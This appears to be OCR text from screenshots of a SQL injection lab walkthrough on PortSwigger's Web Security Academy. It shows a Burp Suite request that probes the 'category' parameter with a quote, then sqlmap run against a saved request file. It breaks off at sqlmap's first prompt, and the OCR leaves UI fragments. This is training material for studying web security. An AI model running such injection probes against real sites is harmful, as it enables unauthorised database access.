 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: https://acff1fcc1e9a05e2817324a900fb0093.web-security-academy.net
Request
Raw Params Headers Hex
GET /filter?category=Accessories" HTTP/1.1
Host: acff1fcc1e9a05e2817324a900fb0093.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36 Edg/84.0.522.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://acff1fcc1e9a05e2817324a900fb0093.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=1cczvggNWGgtCL30OdsfAgfitzz7k7Bj
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 3360
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css"
<title>SQL injection UNION attack, determinin
欲往
2
其他收
创作中心
登录/注册
搜索"00x00"
2 KB
E:\OmicronToolBoxs\Scan\sqlmap\test.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
new 1 new 2 test.txt new
1 GET /filter?category=Accessories* HTTP/1.1
2 Host:
acff1fcc1e9a05e2817324a900fb0093.web-security-academy
.net
3 Connection: close
Win64;
ko)
.0.522.44
ion/xml;q=0.9
tion/signed-e
.web-security
S;q=0.6
tzz7k7Bj
WEB_RunSqlMap - idapython sqlmap.py -r test.txt
Usage: sqlmap.py [options]
sqlmap.py: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, -x, --wizard, --update, --purge-output or --de
pendencies), use -h for basic or -hh for advanced help
Press Enter to continue...
E:\OmicronToolBoxs\Scan\sqlmap>idapython sqlmap.py -r test.txt
{1.0-dev-nongit-20200701}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:35:45
[20:35:45] [INFO] parsing HTTP request from 'test.txt'
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]